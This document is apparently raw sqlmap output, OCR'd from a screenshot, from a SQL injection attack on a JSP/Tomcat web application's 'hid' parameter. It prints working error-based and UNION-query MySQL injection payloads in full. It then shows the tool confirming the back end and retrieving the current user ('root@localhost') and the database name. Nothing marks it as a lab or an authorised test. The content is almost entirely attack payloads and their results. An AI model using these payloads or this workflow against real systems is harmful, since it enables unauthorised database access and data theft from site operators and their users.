 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: hid
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: hid=29' AND (SELECT 3277 FROM(SELECT COUNT(*),CONCAT(0x716a676271,(
SELECT (CASE WHEN (3277=3277) THEN 1 ELSE 0 END)),0x716f747871,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'SNkO'='SNkO&lid=643&
gotourl=/business/xwinfolist.jsp
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: hid=29' UNION ALL SELECT CONCAT(0x716a676271,0x4857796f544f69774558
,0x716f747871)#&lid=643&gotourl=/business/xwinfolist.jsp
---
[00:12:53] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[00:12:53] [INFO] testing MySQL
[00:12:54] [WARNING] reflective value(s) found and filtering out
[00:12:54] [INFO] confirming MySQL
[00:12:55] [INFO] the back-end DBMS is MySQL
web application technology: Servlet 2.4, JSP, Tomcat 4.2.3.
back-end DBMS: MySQL >= 5.0.0
[00:12:55] [INFO] fetching current user
current user:    'root@localhost'
[00:12:56] [INFO] fetching current database
current database:    'gyw'